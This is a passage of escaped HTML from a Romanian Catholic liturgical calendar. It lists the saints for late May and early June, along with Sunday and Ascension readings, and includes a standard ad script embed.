border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Cristofor Magallanes, pr. şi îns., m. *; Elena, mama împ. Constantin; Eugen de Mazenod, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Rita din Cascia, călug. *; Emil, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Dezideriu, ep. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Fc. Maria, Ajutorul Creştinilor; Donaţian şi Rogaţian, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Beda Venerabilul, pr. înv. *; Grigore al VII-lea, pp. *; Maria Magdalena de Pazzi, fc. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E26\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 6-a a Paştelui\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003EUP\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #dd0000;\"\u003ESf. Filip Neri, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 15,1-2.22-29; Ps 66; Ap 21,10-14.22-23; In 14,23-29\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Augustin din Canterbury, ep. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Gherman, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E29\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Maxim, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E30\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003EJ\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† ÎNĂLŢAREA DOMNULUI\u003Cbr \/\u003E\nSs. Ferdinand, rege; Ioana d’Arc, fc.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 1,1-11; Ps 46; Evr 9,24-28;10,19-23; Lc 24,46-53\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E31\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EVIZITA SF. FC. MARIA; Sf. Petronela, fc. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EIUNIE – CIREŞAR\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E30 de zile, ziua are 15 ore, noaptea are 9 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"25\"\u003E1\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"30\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Iustin, filozof m. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E2\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 7-a a Paştelui\u003Cbr \/\u003E\nSs. Marcelin şi Petru, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 7,55-60; Ps 96; Ap 22,12-14.16-17.20; In 17,20-26\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Carol Lwanga şi îns., m. ** LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Francisc Caracciolo, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Bonifaciu, ep. m. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Norbert, ep. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Robert, abate\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; 